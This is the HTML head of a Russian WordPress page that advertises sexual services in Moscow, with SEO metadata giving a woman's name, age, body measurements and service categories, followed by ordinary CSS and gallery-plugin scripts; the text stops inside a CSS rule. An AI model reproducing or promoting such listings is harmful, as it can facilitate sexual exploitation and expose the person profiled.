

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/intim-uslugi/lesbi/yuliya.html
body_size: 14967
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Юлия</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Открытая к новым возможностям и идеям! ♡ Имя: Юлия 🔞 Возраст: 26 📏 Рост: 168 см 🏠 Квартира: Есть ⚖ Вес: 46 кг 🖥 Соц. сети: (Просмотр) Дополнительные фото Посмотреть анкету в соц. сетях" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ghytujefahsd"/>
	<link rel="canonical" href="https://putani-moscow.top/intim-uslugi/lesbi/yuliya.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Юлия" />
		<meta property="og:description" content="Открытая к новым возможностям и идеям! ♡ Имя: Юлия 🔞 Возраст: 26 📏 Рост: 168 см 🏠 Квартира: Есть ⚖ Вес: 46 кг 🖥 Соц. сети: (Просмотр) Дополнительные фото Посмотреть анкету в соц. сетях" />
		<meta property="og:url" content="https://putani-moscow.top/intim-uslugi/lesbi/yuliya.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2021-09-28T19:12:18+00:00" />
		<meta property="article:modified_time" content="2023-12-22T16:51:05+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Юлия" />
		<meta name="twitter:description" content="Открытая к новым возможностям и идеям! ♡ Имя: Юлия 🔞 Возраст: 26 📏 Рост: 168 см 🏠 Квартира: Есть ⚖ Вес: 46 кг 🖥 Соц. сети: (Просмотр) Дополнительные фото Посмотреть анкету в соц. сетях" />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/lesbi\/yuliya.html#blogposting","name":"\u042e\u043b\u0438\u044f","headline":"\u042e\u043b\u0438\u044f","author":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"},"image":{"@type":"ImageObject","url":"\/foto\/24\/3.jpg","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/lesbi\/yuliya.html\/#articleImage"},"datePublished":"2021-09-28T19:12:18+03:00","dateModified":"2023-12-22T19:51:05+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/lesbi\/yuliya.html#webpage"},"isPartOf":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/lesbi\/yuliya.html#webpage"},"articleSection":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435, \u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0435\u043a\u0441, \u041b\u0435\u0441\u0431\u0438, \u041c\u0438\u043d\u0435\u0442, \u0426\u0435\u043d\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/lesbi\/yuliya.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","position":2,"name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438","item":"https:\/\/putani-moscow.top\/category\/intim-uslugi","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/lesbi#listItem","name":"\u041b\u0435\u0441\u0431\u0438"},"previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/lesbi#listItem","position":3,"name":"\u041b\u0435\u0441\u0431\u0438","item":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/lesbi","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/lesbi\/yuliya.html#listItem","name":"\u042e\u043b\u0438\u044f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/lesbi\/yuliya.html#listItem","position":4,"name":"\u042e\u043b\u0438\u044f","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/lesbi#listItem","name":"\u041b\u0435\u0441\u0431\u0438"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/lesbi\/yuliya.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/lesbi\/yuliya.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author","url":"https:\/\/putani-moscow.top\/author\/ghytujefahsd","name":"ghytujefahsd","image":{"@type":"ImageObject","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/lesbi\/yuliya.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&d=mm&r=g","width":96,"height":96,"caption":"ghytujefahsd"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/lesbi\/yuliya.html#webpage","url":"https:\/\/putani-moscow.top\/intim-uslugi\/lesbi\/yuliya.html","name":"\u042e\u043b\u0438\u044f","description":"\u041e\u0442\u043a\u0440\u044b\u0442\u0430\u044f \u043a \u043d\u043e\u0432\u044b\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044f\u043c \u0438 \u0438\u0434\u0435\u044f\u043c! \u2661 \u0418\u043c\u044f: \u042e\u043b\u0438\u044f \ud83d\udd1e \u0412\u043e\u0437\u0440\u0430\u0441\u0442: 26 \ud83d\udccf \u0420\u043e\u0441\u0442: 168 \u0441\u043c \ud83c\udfe0 \u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430: \u0415\u0441\u0442\u044c \u2696 \u0412\u0435\u0441: 46 \u043a\u0433 \ud83d\udda5 \u0421\u043e\u0446. \u0441\u0435\u0442\u0438: (\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440) \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u043e\u0442\u043e \u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0430\u043d\u043a\u0435\u0442\u0443 \u0432 \u0441\u043e\u0446. \u0441\u0435\u0442\u044f\u0445","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/lesbi\/yuliya.html#breadcrumblist"},"author":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"creator":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"datePublished":"2021-09-28T19:12:18+03:00","dateModified":"2023-12-22T19:51:05+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fintim-uslugi%2Flesbi%2Fyuliya.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fintim-uslugi%2Flesbi%2Fyuliya.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/posts/213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=213' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '213';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%AE%D0%BB%D0%B8%D1%8F';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
